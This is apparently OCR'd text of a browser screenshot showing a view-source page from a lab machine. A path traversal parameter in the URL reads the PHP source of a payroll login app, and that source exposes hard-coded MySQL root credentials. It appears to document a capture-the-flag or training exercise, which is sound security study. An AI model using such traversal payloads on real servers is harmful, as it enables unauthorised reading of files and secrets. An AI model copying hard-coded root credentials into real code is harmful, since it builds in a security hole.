 不安全 | view-source:192.168.3.214:3500/readme?os=../../../../../var/www/html/payroll_app.php
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <style type="text/css">
5 body {
6 background-color: black;
7 color: white;
8 }
9 div {
10 width: 800;
11 }
12 </style>
13 <title>Readme</title>
14 <script src="/assets/jquery.self-c64a74367bda6ef8b860f19e74df08927ca99d2be2ac934e9e92d5fd361e0da4.js?body=1" data-turbolinks-track="true"></script>
15 <script src="/assets/jquery_ujs.self-d602bdfe68ffc63b9f9cc512872aa3cfff046228a0a36e90dd476e8ef54c1b09.js?body=1" data-turbolinks-track="true"></script>
16 <script src="/assets/turbolinks.self-c37727e9bd6b2735da5c311aa83fead54ed0be6cc8bd9a65309e9c5abe2cbfff.js?body=1" data-turbolinks-track="true"></script>
17 <script src="/assets/readme.self-877aef30ae1b040ab8a3aba4e3e309a11d7f2612f44dde450b5c157aa5f95c05.js?body=1" data-turbolinks-track="true"></script>
18 <script src="/assets/application.self-3b8dabdc891efe46b9a144b400ad69e37d7e5876bdc39dee783419a69d7ca819.js?body=1" data-turbolinks-track="true"></script>
19 <meta name="csrf-param" content="authenticity_token" />
20 <meta name="csrf-token" content="dZx5zFIp0neQ3bjUQbw/R7pEzFxEOPllPZsYXMWYKlwjSMT3NK4XaboDOtJMmq7GhYbt638ZpCznLZy+/gF8Yg==" />
21 </head>
22 <body>
23
24 <?php
25
26 $conn = new mysqli('127.0.0.1', 'root', 'sploitme', 'payroll');
27 if ($conn->connect_error) {
28 die("Connection failed: " . $conn->connect_error);
29 }
30 ?>
31
32 <?php
33 if (!isset($_POST['s'])) {
34 ?>
35 <center>
36 <form action="" method="post">
37 <h2>Payroll Login</h2>
38 <table style="border-radius: 25px; border: 2px solid black; padding: 20px;">
39 <tr>